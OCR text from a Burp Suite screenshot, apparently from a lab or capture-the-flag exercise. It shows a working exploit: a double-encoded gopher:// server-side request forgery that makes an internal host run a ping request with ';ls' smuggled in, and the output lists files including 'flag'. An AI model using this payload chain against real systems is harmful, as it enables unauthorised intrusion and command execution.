 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.206:9091
Request
Pretty Raw Hex \n
9 Origin: http://192.168.1.206:9091
10 Connection: close
11 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
12 Upgrade-Insecure-Requests: 1
13
14 url=
gopher%3A%2F%2F172.250.250.5%3A80%2F_%25%35%30%25%34%66%25%35%3
3%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%3
4%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%6
1%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%3
1%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%6
5%25%33%32%25%33%35%25%33%30%25%32%65%25%33%35%25%30%64%25%30%6
1%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%3
4%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%3
0%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%3
1%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%6
4%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%3
2%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%6
5%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%6
1%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%3
4%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%3
8%25%33%61%25%32%30%25%33%31%25%33%35%25%30%64%25%30%61%25%30%6
4%25%30%61%25%36%39%25%37%30%25%33%64%25%33%31%25%33%32%25%33%3
7%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%31%25%33%6
2%25%36%63%25%37%33%25%30%64%25%30%61
Search... 0 matches
Response
Pretty Raw Hex Render \n
90 </form>
91 </div>
92
93 <pre>
Array
94 (
95 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
96 [1] => 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64
97 [2] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
98 [3] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
99 [4] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
100 [5] => --- 127.0.0.1 ping statistics ---
101 [6] => 4 packets transmitted, 4 packets received,
102 [7] => round-trip min/avg/max/stddev = 0.045/0.06
103 [8] => attachs
104 [9] => flag
105 [10] => index.php
106 )
107 </pre>
</div>
108 </body>
109 </html>
</pre>
Search... 0 matches
INSPECTOR
Done 4,417 bytes | 8,110 millis